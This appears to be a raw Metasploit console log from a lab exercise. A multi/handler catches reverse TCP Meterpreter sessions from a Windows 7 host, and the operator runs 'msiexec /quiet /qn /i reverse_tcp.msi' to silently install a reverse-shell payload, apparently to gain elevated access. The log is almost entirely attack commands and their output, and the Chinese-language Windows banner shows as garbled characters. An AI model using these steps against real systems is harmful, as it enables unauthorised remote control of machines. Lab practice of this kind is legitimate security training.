 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.89.131:44582
[*] Sending stage (175174 bytes) to 192.168.89.30
[*] Meterpreter session 4 opened (192.168.89.131:44582 → 192.168.89.30:49211)
meterpreter > shell
Process 1756 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Alice\Desktop>msiexec /quiet /qn /i reverse_tcp.msi
msiexec /quiet /qn /i reverse_tcp.msi
C:\Users\Alice\Desktop>
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.89.131:44554
[*] Sending stage (175174 bytes) to 192.168.89.30
[*] Meterpreter session 2 opened (192.168.89.131:44554 → 192.168.89.30:49214) at 2023-09-07 04:29:03 -0400
meterpreter > getuid
Server username: HACK-MY\Alice
meterpreter > shell
Process 2392 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>